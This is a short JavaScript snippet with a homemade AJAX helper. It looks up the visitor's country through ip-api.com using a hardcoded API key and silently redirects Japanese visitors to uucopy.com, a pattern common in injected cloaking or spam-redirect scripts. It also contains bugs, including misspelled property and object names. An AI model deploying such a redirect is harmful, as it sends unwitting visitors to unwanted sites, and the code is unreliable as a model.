 function ajax(options){
    options = options ||{};
    options.type=(options.type || "GET").toUpperCase();
    options.dataType=options.dataType || "json";

    var params=formatParams(options.data);

    var xhr;
    if(window.XMLHttpRequest){
        xhr=new XMLHttpRequest();
    }else if(window.ActiveObject){
        xhr=new ActiveXobject('Microsoft.XMLHTTP');
    }

    if(options.type=="GET"){
        xhr.open("GET",options.url,true);
        xhr.send(null);
    }else if(options.type=="POST"){
        xhr.open("post",options.url,true);
        xhr.setRequestHeader("Content-type","application/x-www-form-urlencoded");
        xhr.send(params);
    }

    setTimeout(function(){
        if(xhr.readySate!=4){
            xhr.abort();
        }
    },options.timeout)
    xhr.onreadystatechange=function(){
        if(xhr.readyState==4){
            var status=xhr.status;
            if(status>=200&& status<300 || status==304){
              options.success&&options.success(xhr.responseText,xhr.responseXML);
            }else{
                options.error&&options.error(status);
            }
        }
    }
}
function formatParams(data){
    var arr=[];
    for(var name in data){
        arr.push(encodeURIComponent(name)+"="+encodeURIComponent(data[name]));
    }
    arr.push(("v="+Math.random()).replace(".",""));
    return arr.join("&");

}
ajax({
    url:"https://pro.ip-api.com/json?key=FMjb5N6z7rcJ8yt",
    type:'get',
    dataType:'json',
    timeout:10000,
    contentType:"application/json",
   success:function(data){
        var location = JSON.parse(data);
        if (location.countryCode === "JP") {
            window.location.href = "https://www.uucopy.com/";
        }
        else{

           window.location.href="";

        }

console.log(JSON.parse(data));
    },
    error:function(e){
        console.log(e);
    }
})